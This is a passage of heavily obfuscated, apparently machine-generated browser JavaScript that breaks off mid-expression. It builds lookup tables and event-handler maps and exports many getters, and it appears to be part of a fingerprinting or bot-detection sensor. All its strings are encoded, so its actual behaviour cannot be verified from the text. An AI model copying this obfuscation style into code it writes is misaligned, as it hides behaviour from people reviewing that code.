vW()[sM(KQ)],'undefined')?vW()[sM(IS)].apply(null,[j4,XQ,Lx,cgj,IQ]):vW()[sM(cq)](lJ,Oq,Cc,Wb,EAj)]();var kfj=Sc[XQ];var hbj=dh;var k2j=Sc[fz];var g7j=Sc[Rl];var VFj=Sc[GY];var Vtj=Sc[kl];var Acj=[Aq()[Dl(wz)](QY,F3j,IS,qAj,xz),Aq()[Dl(Ql)].call(null,fX,NV,Ql,FLj,Lt),lz(typeof wr()[Lk(XQ)],AD('',[][[]]))?wr()[Lk(fz)](OIj,V3j,Cc):wr()[Lk(mp)].apply(null,[Oc,Csj,cq]),vW()[sM(IQ)](nE,wG,Iq,hQ,KQ),Aq()[Dl(XQ)].apply(null,[Qh,F3j,Pn,G2,tq(tq({}))]),Zn()[cQ(IQ)](Imj,lY),dQ()[Al(wk)].apply(null,[tY,hk,YHj])];var cDj=[vc()[Yn(mp)](B6j,lY),bY()[fR(IS)].apply(null,[KQ,Iq,Ql,cq,NV]),dQ()[Al(wk)](tq(Yp),hk,YHj)];var v8j=jw(ks,[wr()[Lk(Oq)].apply(null,[Oq,Xb,D8]),Yp,Aq()[Dl(Ql)].apply(null,[b4,NV,Ql,FLj,md]),nl,dQ()[Al(lE)].apply(null,[Hr,hq,Nz]),Pn,vc()[Yn(Oq)](xX,SK),IS,gk()[wQ(mp)](kV,pQ,jp),gP[dQ()[Al(Qz)](Ar,Ok,Cvj)](),vW()[sM(wz)](C0j,wk,EU,NV,fz),IQ,W8()[HS(wk)](M9,lY,Jp,ll),wz,wx()[fd(XQ)].apply(null,[k3j,dh,Eh,wz,Cc]),Ql,vc()[Yn(DS)].call(null,n1,GD),gP[gk()[wQ(Oq)].apply(null,[VPj,tq(Rz),XQ])](),lz(typeof W8()[HS(mp)],'undefined')?W8()[HS(cq)](ld,tq(tq(Yp)),MBj,xf):W8()[HS(lE)].apply(null,[F0j,OX,fz,Ql]),XQ,W8()[HS(Qz)].apply(null,[mn,Qz,vh,tq(Rz)]),Sc[hD],vW()[sM(Ql)](Lx,tR,Nw,Rx,Rl),Rl,Zn()[cQ(Ql)](Fgj,rS),Sc[Hr],dQ()[Al(Hh)](XQ,Eh,E0j),kl,wr()[Lk(DS)](mf,ST,Ql),hD,vc()[Yn(Iq)].apply(null,[OIj,Ah]),Hr,gk()[wQ(DS)](On,tq(tq({})),ll),Sc[Ah],dQ()[Al(wk)](Oz,hk,YHj),mp,W8()[HS(Hh)](J8,Lt,hq,mp),Oq,wr()[Lk(Iq)](Yk,VS,QY),DS]);var EP0=tq(Rj);var zHj=jw(ks,[lz(typeof Zn()[cQ(fz)],AD([],[][[]]))?Zn()[cQ(Rl)].apply(null,[NS,tR]):Zn()[cQ(GY)](K4,SK),[jw(ks,[W8()[HS(jY)].apply(null,[Nr,Td,ll,jp]),wr()[Lk(Oq)](Oq,Xb,bK),vc()[Yn(Hk)].call(null,Y8,Ar),[wr()[Lk(Oq)].call(null,Oq,Xb,tR),wr()[Lk(Hk)].apply(null,[Hh,Cf,XQ]),gk()[wQ(Iq)].call(null,hN,tq(Yp),WK),lz(typeof Zn()[cQ(wz)],AD([],[][[]]))?Zn()[cQ(Rl)](GBj,Jvj):Zn()[cQ(kl)](DBj,nl),vc()[Yn(Pp)].apply(null,[hvj,jt])]]),jw(ks,[W8()[HS(jY)].apply(null,[Nr,cq,ll,kn]),Aq()[Dl(Ql)].call(null,GD,NV,Ql,FLj,DS),vc()[Yn(Hk)].call(null,Y8,Ar),[Aq()[Dl(Ql)].apply(null,[MQ,NV,Ql,FLj,tq(tq([]))]),lz(typeof gk()[wQ(wk)],'undefined')?gk()[wQ(nl)](OJ,wz,rb):gk()[wQ(Hk)](Pmj,tq([]),k9)],Zn()[cQ(hD)](P8,D8),jw(ks,[W8()[HS(jY)](Nr,Oz,ll,lE),vc()[Yn(Iq)].apply(null,[OIj,Ah]),vc()[Yn(Hk)].apply(null,[Y8,Ar]),[vc()[Yn(Td)].apply(null,[Kg,hk]),Zr()[Sq(wz)](Pn,QZ,WU,Rl)]])]),jw(ks,[W8()[HS(jY)](Nr,hX,ll,fz),dQ()[Al(lE)].call(null,Iq,hq,Nz),vc()[Yn(Hk)].apply(null,[Y8,Ar]),[Fp(typeof vW()[sM(nl)],AD([],[][[]]))?vW()[sM(IQ)].apply(null,[nE,tq(tq({})),qD,hQ,KQ]):vW()[sM(cq)](Asj,tq(Rz),Oq,G9,gU)],lz(typeof Zn()[cQ(KQ)],AD([],[][[]]))?Zn()[cQ(Rl)](dE,Dsj):Zn()[cQ(hD)](P8,D8),jw(ks,[W8()[HS(jY)](Nr,tq([]),ll,ZV),Fp(typeof wr()[Lk(XQ)],AD([],[][[]]))?wr()[Lk(DS)](mf,ST,KQ):wr()[Lk(fz)](cM,g0j,Pp),vc()[Yn(Hk)].apply(null,[Y8,Ar]),[vc()[Yn(Td)].call(null,Kg,hk),Zr()[Sq(wz)].call(null,Pn,QZ,WU,ZV)]])]),jw(ks,[W8()[HS(jY)].apply(null,[Nr,hd,ll,q1]),vc()[Yn(Oq)].apply(null,[xX,SK]),Fp(typeof vc()[Yn(Yp)],AD([],[][[]]))?vc()[Yn(Hk)].apply(null,[Y8,Ar]):vc()[Yn(XQ)].call(null,R0j,Osj),[dQ()[Al(jY)](nE,SK,KAj),gk()[wQ(Pp)].apply(null,[g0j,mp,mp]),gk()[wQ(Td)].call(null,Ggj,fz,sK),vc()[Yn(vq)](Lz,Oc)]]),jw(ks,[lz(typeof W8()[HS(Ah)],'undefined')?W8()[HS(cq)].apply(null,[vU,KQ,H8,ZX]):W8()[HS(jY)](Nr,Lx,ll,lE),gk()[wQ(mp)].call(null,kV,tq({}),jp),vc()[Yn(Hk)](Y8,Ar),[wr()[Lk(Pp)].call(null,ZV,dk,dh),lz(typeof Zn()[cQ(Yp)],'undefined')?Zn()[cQ(Rl)].apply(null,[AF,jY]):Zn()[cQ(Hr)](HQ,Tb),Zn()[cQ(Ah)].apply(null,[fr,RY]),W8()[HS(hk)].call(null,HX,Cc,tR,hd),W8()[HS(q1)](ZM,lE,ZV,rS)]]),jw(ks,[W8()[HS(jY)].apply(null,[Nr,ZX,ll,Zc]),vW()[sM(wz)](C0j,BX,nE,NV,fz),lz(typeof vc()[Yn(Hr)],AD('',[][[]]))?vc()[Yn(XQ)](QY,WLj):vc()[Yn(Hk)](Y8,Ar),[W8()[HS(Jh)].apply(null,[Nl,jp,kl,Hh]),vc()[Yn(wk)](pX,Hl),Zn()[cQ(mp)].call(null,sS,md),Aq()[Dl(XQ)](Pn,F3j,Pn,G2,Ar)]]),jw(ks,[lz(typeof W8()[HS(wz)],AD([],[][[]]))?W8()[HS(cq)](dZ,YY,k3j,fz):W8()[HS(jY)].call(null,Nr,Oq,ll,b4),wx()[fd(XQ)].apply(null,[k3j,dh,Rl,wz,Hr]),vc()[Yn(Hk)](Y8,Ar),[wx()[fd(XQ)].call(null,k3j,dh,IS,wz,Jr),Fp(typeof gk()[wQ(Iq)],AD('',[][[]]))?gk()[wQ(vq)](gq,tq(Yp),nE):gk()[wQ(nl)].call(null,HOj,tq(tq(Rz)),bOj)]]),jw(ks,[W8()[HS(jY)].call(null,Nr,wz,ll,XR),vc()[Yn(DS)](n1,GD),vc()[Yn(Hk)](Y8,Ar),[Fp(typeof vc()[Yn(DS)],AD('',[][[]]))?vc()[Yn(DS)].call(null,n1,GD):vc()[Yn(XQ)](mN,Jmj),dQ()[Al(hk)](RY,Et,dz)]]),jw(ks,[Fp(typeof W8()[HS(Pn)],AD([],[][[]]))?W8()[HS(jY)].call(null,Nr,jY,ll,tq(tq(Yp))):W8()[HS(cq)].apply(null,[H6j,DS,msj,k9]),W8()[HS(lE)](F0j,UE,fz,hd),lz(typeof vc()[Yn(fz)],'undefined')?vc()[Yn(XQ)](nmj,Y3j):vc()[Yn(Hk)](Y8,Ar),[vc()[Yn(lE)].call(null,E5,UE),vW()[sM(XQ)](wPj,Oq,ln,NV,XQ)]]),jw(ks,[W8()[HS(jY)](Nr,QY,ll,hX),W8()[HS(wk)](M9,Lx,Jp,tq({})),lz(typeof vc()[Yn(hk)],AD('',[][[]]))?vc()[Yn(XQ)].call(null,JM,s4):vc()[Yn(Hk)].apply(null,[Y8,Ar]),[vc()[Yn(Qz)](VQ,ZX)]]),jw(ks,[W8()[HS(jY)](Nr,tY,ll,Eh),W8()[HS(Qz)].apply(null,[mn,FZ,vh,ZV]),Fp(typeof vc()[Yn(Ah)],AD([],[][[]]))?vc()[Yn(Hk)](Y8,Ar):vc()[Yn(XQ)](Mk,cvj),[dQ()[Al(q1)](wz,kD,Rc)]]),jw(ks,[W8()[HS(jY)](Nr,tq([]),ll,hX),vW()[sM(Ql)](Lx,tq(tq(Yp)),pQ,Rx,Rl),vc()[Yn(Hk)].call(null,Y8,Ar),[gk()[wQ(wk)](BM,tq(tq({})),bX)]]),jw(ks,[W8()[HS(jY)](Nr,Nw,ll,vq),Zn()[cQ(Ql)](Fgj,rS),vc()[Yn(Hk)].apply(null,[Y8,Ar]),[Zn()[cQ(IQ)](Imj,lY),gp()[XS(IS)].call(null,Pn,xE,Tb,s2)]]),jw(ks,[W8()[HS(jY)].call(null,Nr,fX,ll,kl),gk()[wQ(DS)](On,tq(Rz),ll),vc()[Yn(Hk)](Y8,Ar),[gk()[wQ(DS)](On,hd,ll),W8()[HS(xz)](A2,TF,pF,tq(tq([]))),wx()[fd(fz)].call(null,k3j,md,EE,Ql,Ah)]]),jw(ks,[W8()[HS(jY)].apply(null,[Nr,tY,ll,Jp]),dQ()[Al(wk)].apply(null,[mf,hk,YHj]),vc()[Yn(Hk)].apply(null,[Y8,Ar]),[dQ()[Al(wk)](ZX,hk,YHj),wr()[Lk(Td)].call(null,hd,DE,tq(Rz))]]),jw(ks,[W8()[HS(jY)](Nr,zl,ll,Hk),wr()[Lk(Oq)](Oq,Xb,Oc),Fp(typeof vc()[Yn(Pn)],AD([],[][[]]))?vc()[Yn(Hk)].call(null,Y8,Ar):vc()[Yn(XQ)].call(null,Rgj,MV),[lz(typeof Aq()[Dl(nl)],AD(W8()[HS(KQ)](Fm,tq(tq({})),dE,cq),[][[]]))?Aq()[Dl(nl)].call(null,tR,SIj,SOj,LPj,pQ):Aq()[Dl(fz)](rS,qE,nl,xAj,vq),W8()[HS(Zc)].apply(null,[rp,md,Eh,sz])]]),jw(ks,[W8()[HS(jY)](Nr,Iq,ll,Nw),Aq()[Dl(Ql)].apply(null,[nE,NV,Ql,FLj,nE]),vc()[Yn(Hk)](Y8,Ar),[Fp(typeof Aq()[Dl(XQ)],'undefined')?Aq()[Dl(Rl)].call(null,Rz,NV,IS,qM,sz):Aq()[Dl(nl)].apply(null,[IS,hmj,IBj,zc,tq(tq({}))]),Fp(typeof vW()[sM(IQ)],'undefined')?vW()[sM(fz)].apply(null,[Zgj,tY,Jp,NV,nl]):vW()[sM(cq)].call(null,hD,tq(tq(Yp)),D8,FAj,VJ)]]),jw(ks,[W8()[HS(jY)].call(null,Nr,Cc,ll,tq(Rz)),W8()[HS(Hh)](J8,tq(tq([])),hq,tq(tq([]))),vc()[Yn(Hk)](Y8,Ar),[W8()[HS(Hh)].call(null,J8,BX,hq,Cc)]])]]);var rO0={};var B00=rO0[vc()[Yn(Hr)](bI,Jh)];var tbj=function(){var jO0=function(){GE(Bs,[this,jO0]);};Ec.push(kZ);Lkj(jO0,[jw(ks,[gk()[wQ(hX)].apply(null,[rT,fX,RG]),wr()[Lk(xf)](YY,Bc,Ar),vc()[Yn(Ql)].apply(null,[M9,sz]),function WP0(bO0,O60){if(tq(B00.call(rO0,bO0)))rO0[bO0]=[];Ec.push(tK);var vJj=QD(rO0[bO0][wr()[Lk(Yp)](nl,rE,Jp)](O60),Sc[DS]);var pJj;return pJj=jw(ks,[gk()[wQ(wG)].apply(null,[Qn,b4,Zc]),function Obj(){delete rO0[bO0][vJj];}]),Ec.pop(),pJj;}]),jw(ks,[gk()[wQ(hX)](rT,hD,RG),Zn()[cQ(wG)].call(null,k4,b4),vc()[Yn(Ql)](M9,sz),function wv0(zs0,h00){Ec.push(IF);if(tq(B00.call(rO0,zs0))){Ec.pop();return;}rO0[zs0][vW()[sM(Rl)].apply(null,[dZ,mf,qD,wt,wz])](function(HI0){HI0(Fp(h00,undefined)?h00:{});});Ec.pop();}])]);var jT0;return Ec.pop(),jT0=jO0,jT0;}();var vxj=jw(ks,[vc()[Yn(RY)](Evj,qD),Rz,W8()[HS(Jr)](jX,Xp,hD,cq),zw(Yp),W8()[HS(ll)].call(null,k6j,tq([]),mr,Yp),tq({}),wr()[Lk(fX)](w1,Tx,ln),undefined,Zr()[Sq(kl)](kl,YZ,Ok,Zc),Sc[mp],lz(typeof bY()[fR(Hk)],AD(W8()[HS(KQ)].apply(null,[Fm,Iq,dE,Oq]),[][[]]))?bY()[fR(GY)](Rl,Eh,hD,g1,Ww):bY()[fR(Ah)].apply(null,[xE,Eh,mp,XR,YZ]),tq([])]);var nEj=jw(ks,[wr()[Lk(Hl)](KQ,Wl,Nw),tq({})]);var Ecj=Fp(typeof W8()[HS(jY)],AD('',[][[]]))?W8()[HS(KQ)](Fm,UE,dE,OX):W8()[HS(cq)](zc,qD,hN,Oq);var Wpj=Rz;var pnj=Rz;var hzj=W8()[HS(KQ)](Fm,Ql,dE,q1);var Rcj=gP[W8()[HS(Pp)](XX,lE,W9,EU)]();var qlj=Rz;var Oqj=Rz;var GYj=Fp(typeof W8()[HS(DS)],'undefined')?W8()[HS(KQ)](Fm,ln,dE,tq(Rz)):W8()[HS(cq)].call(null,lG,vq,OK,j4);var Wzj=Rz;var Izj=Rz;var bDj=Rz;var lYj=W8()[HS(KQ)](Fm,Z9,dE,D8);var WRj=Sc[mp];var KRj=Rz;var Zcj=Rz;var EXj=Rz;var g8j=Rz;var Anj=Rz;var hQj=wZ;var c8j=th;var C8j=gP[wx()[fd(hD)].apply(null,[cgj,N7,lY,IS,tq(tq(Yp))])]();var Bkj=Sc[lE];var xQj=vq;var S8j=vq;var PCj=vq;var V8j=zw(Yp);var mkj=Rz;var llj=W8()[HS(KQ)].call(null,Fm,TF,dE,MQ);var hkj=vq;var w8j=Rz;var D8j={};var BRj=Sc[lE];var GDj={};var Upj=wqj;var Mlj=fnj;var gEj=Rz;var EQj=Yp;var rXj=lz(typeof vc()[Yn(IE)],AD('',[][[]]))?vc()[Yn(XQ)](AJ,YW):vc()[Yn(KQ)].apply(null,[Vt,bX]);var IYj=W8()[HS(KQ)].apply(null,[Fm,ln,dE,kD]);var Icj=zw(Yp);var Qv0=jw(ks,[Fp(typeof Zn()[cQ(Pn)],AD([],[][[]]))?Zn()[cQ(Rz)](rT,lh):Zn()[cQ(Rl)](WU,v6j),function(){return gZ.apply(this,[kg,arguments]);},Fp(typeof W8()[HS(Yp)],'undefined')?W8()[HS(Ql)](HLj,tR,Rz,tq(Rz)):W8()[HS(cq)](pmj,Yp,w4,ZX),function(){return gZ.apply(this,[cI,arguments]);},wr()[Lk(Pn)].apply(null,[Ok,A6,Zc]),Math,lz(typeof dQ()[Al(XQ)],AD([],[][[]]))?dQ()[Al(wz)](fz,Vjj,ZS):dQ()[Al(GY)].apply(null,[hq,UE,NP]),document,lz(typeof W8()[HS(IS)],AD([],[][[]]))?W8()[HS(cq)].call(null,cU,Hh,WN,KQ):W8()[HS(GY)].call(null,CG,vq,Iq,D8),window]);var nA0=new w3();var KT,Vg,J3,M0;nA0[W8()[HS(kl)](VL,tq(tq(Rz)),bX,IS)](Qv0,W8()[HS(hD)].call(null,D7,UE,lE,dY),Rz);({KT:KT,Vg:Vg,J3:J3,M0:M0}=Qv0);bN[Fp(typeof W8()[HS(Td)],'undefined')?W8()[HS(Hr)](jz,D8,xz,qD):W8()[HS(cq)].call(null,Mgj,tq(tq(Yp)),PV,tq([]))](U3j,vc()[Yn(Zc)](Rk,W9),function(){return nVj;});bN[W8()[HS(Hr)].apply(null,[jz,tq([]),xz,b4])](U3j,dQ()[Al(Yk)](Hh,md,Jz),function(){return mT0;});bN[W8()[HS(Hr)](jz,IE,xz,fX)](U3j,wr()[Lk(Lt)](Rz,Jb,hD),function(){return Ebj;});bN[W8()[HS(Hr)].call(null,jz,tq(Rz),xz,Rl)](U3j,W8()[HS(NQ)].apply(null,[It,tq({}),GS,tq(tq([]))]),function(){return kO0;});bN[W8()[HS(Hr)].call(null,jz,Hk,xz,Eh)](U3j,bY()[fR(vq)](Jp,wk,XQ,Rz,NV),function(){return Qj0;});bN[W8()[HS(Hr)](jz,mp,xz,tq(tq(Yp)))](U3j,W8()[HS(pG)](ABj,wz,Cc,Ah),function(){return IA0;});bN[W8()[HS(Hr)].apply(null,[jz,kD,xz,MQ])](U3j,Zn()[cQ(GD)](Qq,cW),function(){return Tj0;});bN[W8()[HS(Hr)](jz,Hh,xz,ll)](U3j,W8()[HS(rn)](zq,Td,Td,bK),function(){return hL0;});bN[lz(typeof W8()[HS(Jh)],AD('',[][[]]))?W8()[HS(cq)](RF,fz,HIj,mp):W8()[HS(Hr)](jz,tq(Yp),xz,tq([]))](U3j,lz(typeof W8()[HS(Eh)],AD([],[][[]]))?W8()[HS(cq)](gIj,EU,Oq,XR):W8()[HS(sK)](pY,zl,cq,pQ),function(){return Cj0;});bN[W8()[HS(Hr)].apply(null,[jz,k9,xz,tq(Yp)])](U3j,gk()[wQ(kD)].call(null,jX,Hr,Et),function(){return E60;});bN[Fp(typeof W8()[HS(Xp)],AD([],[][[]]))?W8()[HS(Hr)].call(null,jz,Pp,xz,Jp):W8()[HS(cq)].apply(null,[qd,ln,UV,dY])](U3j,gk()[wQ(Ar)].call(null,Mp,EU,RY),function(){return r30;});bN[W8()[HS(Hr)].call(null,jz,hD,xz,Ah)](U3j,vc()[Yn(UE)].apply(null,[dAj,mp]),function(){return Wj0;});bN[W8()[HS(Hr)](jz,tq(tq(Yp)),xz,jp)](U3j,dQ()[Al(J1)](kD,XIj,sX),function(){return Irj;});bN[W8()[HS(Hr)](jz,GD,xz,tq([]))](U3j,W8()[HS(mr)](xS,Jh,Hp,Yp),function(){return YMj;});bN[Fp(typeof W8()[HS(q1)],AD([],[][[]]))?W8()[HS(Hr)].call(null,jz,sz,xz,tq(tq(Yp))):W8()[HS(cq)](Lh,tY,kW,tq(tq({})))](U3j,vc()[Yn(sz)].apply(null,[Cf,xf]),function(){return W00;});bN[W8()[HS(Hr)].call(null,jz,XR,xz,Qz)](U3j,Zn()[cQ(UE)](Xb,fX),function(){return Sg0;});bN[W8()[HS(Hr)](jz,R8,xz,D8)](U3j,Zn()[cQ(sz)](ND,jY),function(){return QI0;});bN[W8()[HS(Hr)].call(null,jz,Yp,xz,Hk)](U3j,wr()[Lk(b4)](ll,RF,wk),function(){return Uv0;});bN[W8()[HS(Hr)].call(null,jz,tq([]),xz,GY)](U3j,Aq()[Dl(vq)](nl,bl,Hr,GS,tq(Rz)),function(){return H00;});bN[W8()[HS(Hr)].call(null,jz,lE,xz,md)](U3j,wr()[Lk(j4)](k9,bM,tq(Rz)),function(){return Ss0;});bN[W8()[HS(Hr)].apply(null,[jz,TF,xz,jp])](U3j,gk()[wQ(GD)].apply(null,[Yjj,TF,DU]),function(){return Js0;});bN[W8()[HS(Hr)](jz,tq(tq(Yp)),xz,ZV)](U3j,lz(typeof gp()[XS(jY)],AD([],[][[]]))?gp()[XS(Hr)](p9,Lx,zc,pLj):gp()[XS(mp)](mp,qD,fLj,QW),function(){return HWj;});bN[W8()[HS(Hr)].call(null,jz,Rz,xz,qD)](U3j,vW()[sM(Jh)].apply(null,[Cc,mp,Pn,QW,DS]),function(){return ts0;});bN[W8()[HS(Hr)].apply(null,[jz,tq([]),xz,ZV])](U3j,Fp(typeof W8()[HS(th)],AD('',[][[]]))?W8()[HS(BW)].apply(null,[Xl,Pn,J1,j4]):W8()[HS(cq)](wgj,tq(tq({})),m1,PR),function(){return AT0;});bN[W8()[HS(Hr)].apply(null,[jz,tq(tq([])),xz,Ar])](U3j,W8()[HS(WU)](On,pQ,Tb,cz),function(){return sT0;});bN[W8()[HS(Hr)].call(null,jz,BX,xz,Pn)](U3j,Zn()[cQ(EU)](nmj,rV),function(){return g30;});bN[W8()[HS(Hr)].apply(null,[jz,Ah,xz,kn])](U3j,Aq()[Dl(wk)](QY,QW,lE,IQ,Pn),function(){return rj0;});bN[W8()[HS(Hr)](jz,ln,xz,lE)](U3j,W8()[HS(dE)](Wx,BX,KS,ZV),function(){return DA0;});bN[W8()[HS(Hr)].call(null,jz,tq(tq({})),xz,tq(tq(Rz)))](U3j,W8()[HS(Ok)](zAj,tq(tq(Rz)),NQ,OX),function(){return hA0;});bN[W8()[HS(Hr)](jz,Xp,xz,BX)](U3j,gk()[wQ(UE)](pp,Oz,NQ),function(){return lWj;});bN[W8()[HS(Hr)](jz,kn,xz,ln)](U3j,W8()[HS(d1)].call(null,xt,lE,zl,tq(tq({}))),function(){return CI0;});bN[W8()[HS(Hr)](jz,IS,xz,Eh)](U3j,gk()[wQ(sz)](gAj,ZX,nl),function(){return zg0;});bN[W8()[HS(Hr)].apply(null,[jz,nl,xz,tq(Rz)])](U3j,dQ()[Al(w1)](YY,kn,wR),function(){return bWj;});bN[W8()[HS(Hr)](jz,Td,xz,Pp)](U3j,W8()[HS(lh)](Nd,Yp,Oc,Oz),function(){return LUj;});bN[W8()[HS(Hr)].call(null,jz,Pp,xz,dh)](U3j,gk()[wQ(EU)](jz,ln,Nw),function(){return x60;});bN[lz(typeof W8()[HS(UE)],AD('',[][[]]))?W8()[HS(cq)].apply(null,[qf,tq(tq(Yp)),F0j,hq]):W8()[HS(Hr)].call(null,jz,Oz,xz,Xp)](U3j,W8()[HS(bX)](mw,Yp,DS,Pn),function(){return nL0;});bN[Fp(typeof W8()[HS(Qh)],'undefined')?W8()[HS(Hr)](jz,jp,xz,IQ):W8()[HS(cq)].call(null,kb,tq(tq(Rz)),M1,k9)](U3j,vc()[Yn(EU)](jl,Zc),function(){return bP0;});bN[W8()[HS(Hr)](jz,GD,xz,XR)](U3j,Aq()[Dl(lE)].call(null,xz,k3j,Hk,bX,ll),function(){return bs0;});bN[W8()[HS(Hr)].call(null,jz,KQ,xz,hk)](U3j,Zn()[cQ(th)].apply(null,[SIj,vq]),function(){return WI0;});bN[W8()[HS(Hr)](jz,tR,xz,QY)](U3j,vc()[Yn(th)].apply(null,[kz,Ok]),function(){return Y4j;});bN[W8()[HS(Hr)](jz,tq(Rz),xz,xz)](U3j,W8()[HS(W9)](Ymj,mf,cW,nE),function(){return jwj;});bN[W8()[HS(Hr)](jz,BX,xz,Jr)](U3j,vW()[sM(xz)].apply(null,[Sb,Eh,Xp,k3j,hD]),function(){return SL0;});bN[W8()[HS(Hr)].call(null,jz,tq(Yp),xz,Jh)](U3j,Fp(typeof dQ()[Al(Jp)],AD([],[][[]]))?dQ()[Al(NQ)].apply(null,[kD,U7,ngj]):dQ()[Al(wz)](tq(tq([])),PN,BW),function(){return sO0;});bN[W8()[HS(Hr)](jz,DS,xz,Nw)](U3j,Zn()[cQ(rV)].call(null,LX,IQ),function(){return Gbj;});bN[W8()[HS(Hr)](jz,lY,xz,tq(Yp))](U3j,lz(typeof vc()[Yn(fX)],AD([],[][[]]))?vc()[Yn(XQ)].call(null,bF,F1):vc()[Yn(rV)].call(null,qE,cW),function(){return Cxj;});var k60=new tbj();var kP0=gP[vW()[sM(Zc)](Rz,Pp,EE,cgj,IQ)]();var JL0=Rz;var PI0=Sc[mp];var Y60=Rz;var F7j=lz(Z0[dQ()[Al(GY)](dY,UE,NP)][lz(typeof W8()[HS(mr)],'undefined')?W8()[HS(cq)].apply(null,[dIj,pQ,JJ,tq(tq({}))]):W8()[HS(xf)].apply(null,[Cw,ln,md,Eh])][lz(typeof gk()[wQ(rn)],'undefined')?gk()[wQ(nl)](hk,tR,s3j):gk()[wQ(Gl)](np,IS,dh)],Zr()[Sq(Pp)](IQ,Nmj,kl,KQ))?vc()[Yn(QY)].call(null,hn,Cc):lz(typeof dQ()[Al(Oq)],AD('',[][[]]))?dQ()[Al(wz)].call(null,Lx,RHj,wN):dQ()[Al(pG)].call(null,xz,MK,Tp);var FO0=tq([]);var ws0=tq({});var nVj=tq(tq(NH));var SZj=Rz;var mT0=W8()[HS(KQ)](Fm,tq(Yp),dE,QY);var sg0=zw(Yp);var Ebj=[];var kO0=W8()[HS(KQ)].apply(null,[Fm,EU,dE,Rz]);var Qj0=Fp(typeof W8()[HS(bX)],AD('',[][[]]))?W8()[HS(KQ)].apply(null,[Fm,ln,dE,tR]):W8()[HS(cq)].call(null,Qd,ZV,nLj,Pp);var IA0=lz(typeof W8()[HS(hq)],'undefined')?W8()[HS(cq)].apply(null,[hvj,bK,bjj,kl]):W8()[HS(KQ)](Fm,BX,dE,wz);var Tj0=Fp(typeof W8()[HS(Jp)],'undefined')?W8()[HS(KQ)](Fm,jY,dE,XQ):W8()[HS(cq)].apply(null,[Cvj,xf,P1,qD]);var hL0=Fp(typeof W8()[HS(mp)],AD([],[][[]]))?W8()[HS(KQ)].apply(null,[Fm,Pp,dE,tq(tq([]))]):W8()[HS(cq)](jjj,tq(tq({})),Q4,Rl);var Cj0=W8()[HS(KQ)](Fm,ZX,dE,q1);var E60=W8()[HS(KQ)](Fm,kn,dE,Pn);var s30=W8()[HS(KQ)].apply(null,[Fm,GD,dE,Cc]);var r30=W8()[HS(KQ)].apply(null,[Fm,md,dE,hq]);var zO0=tq({});var Wj0=W8()[HS(KQ)].call(null,Fm,xE,dE,Xp);var Ns0=W8()[HS(KQ)](Fm,tq(Rz),dE,tR);var qs0=W8()[HS(KQ)].call(null,Fm,mf,dE,Hr);var sj0=Rz;var N00=Sc[mp];var Pbj=XQ;var MNj=lz(typeof W8()[HS(rS)],AD('',[][[]]))?W8()[HS(cq)](Nx,wz,hjj,Lt):W8()[HS(KQ)](Fm,tq(Rz),dE,tq(tq(Yp)));var hT0=W8()[HS(KQ)](Fm,Ql,dE,PR);var Ldj=Rz;var cdj=Rz;var gT0=Rz;var Cg0=Rz;var Crj=gP[lz(typeof W8()[HS(GY)],AD([],[][[]]))?W8()[HS(cq)](HPj,Lt,CPj,Ah):W8()[HS(Pp)].call(null,XX,vq,W9,hd)]();var Xv0=Rz;var Rs0=Rz;var hfj=W8()[HS(KQ)](Fm,tq(tq({})),dE,kD);var xdj=Sc[mp];var gL0=Rz;var Irj=zw(Sc[DS]);var hs0=Rz;var mUj=Rz;var dT0=Sc[mp];var Ntj=tq({});var YMj=W8()[HS(KQ)](Fm,PR,dE,bK);var HFj=Rz;var LP0=Rz;var HA0=Rz;var W00=jw(ks,[vc()[Yn(lY)].apply(null,[d4,ZV]),dQ()[Al(MQ)](tq({}),sK,Tn),Fp(typeof Zn()[cQ(th)],AD([],[][[]]))?Zn()[cQ(vh)](ML,GY):Zn()[cQ(Rl)](LPj,sBj),Fp(typeof dQ()[Al(q1)],AD('',[][[]]))?dQ()[Al(MQ)].call(null,tq(tq([])),sK,Tn):dQ()[Al(wz)](OX,s7,SD),gp()[XS(Oq)](IS,Oc,Sjj,NJ),dQ()[Al(MQ)].apply(null,[Qz,sK,Tn]),dQ()[Al(IE)].call(null,wG,tR,kV),zw(Sc[ZV])]);var Sg0=W8()[HS(KQ)](Fm,sz,dE,Eh);var QI0=W8()[HS(KQ)](Fm,Hl,dE,sz);var Hj0=tq({});var xP0=tq(tq(NH));var MJj=tq([]);var vA0=Sc[mp];var kI0=tq([]);var q00=tq([]);var w00=tq(Rj);var ks0=tq([]);var U00=Fp(typeof W8()[HS(Hr)],AD([],[][[]]))?W8()[HS(KQ)](Fm,tq(tq(Yp)),dE,D8):W8()[HS(cq)](Jf,dh,zf,nl);var Ov0;var pWj;var Lg0;var rg0;var Uv0=tq([]);var H00=tq(Rj);var Ss0=tq([]);var Js0=tq([]);var bL0=W8()[HS(KQ)](Fm,tq(Yp),dE,ZX);var W30=W8()[HS(KQ)].call(null,Fm,tq(tq(Yp)),dE,Oq);var DP0=W8()[HS(KQ)](Fm,Lx,dE,Oq);var Ws0=Fp(typeof W8()[HS(mf)],AD('',[][[]]))?W8()[HS(KQ)](Fm,k9,dE,tq(tq(Rz))):W8()[HS(cq)](KIj,pQ,S0j,q1);var hP0=tq([]);var Ug0=W8()[HS(KQ)](Fm,k9,dE,tq([]));var IT0=W8()[HS(KQ)](Fm,jY,dE,tq(tq(Yp)));var B30=W8()[HS(KQ)].apply(null,[Fm,Zc,dE,tq(tq({}))]);var hO0=W8()[HS(KQ)].call(null,Fm,j4,dE,cq);var lZj=tq({});var qI0=tq(tq(NH));var jP0=tq(tq(NH));var wWj=tq(tq(NH));var JI0=tq(Rj);var fj0=tq({});var UJj=tq([]);var C60=tq([]);var ms0=tq(tq(NH));var GSj=tq({});var Exj=tq(tq(NH));var PL0=tq({});var pfj=tq(tq(NH));var wKj=Yp;var J4j=W8()[HS(KQ)](Fm,Jr,dE,lE);var Sj0=Rz;var Dj0=Fp(typeof W8()[HS(XR)],'undefined')?W8()[HS(KQ)](Fm,YY,dE,tq({})):W8()[HS(cq)](NBj,cz,OJ,Hl);var Idj=tq(Rj);var kdj=t7j;var UZj=jw(ks,[gk()[wQ(th)](MBj,fX,BX),zw(Yp)]);var HWj=tq(Rj);var hxj=jw(ks,[Sc[mp],t7j,Yp,SSj,nl,t7j,Pn,SSj]);var GNj=Rz;if(tq(qI0)){try{var IJj=Ec.length;var MT0=tq([]);J4j=AD(J4j,lz(typeof 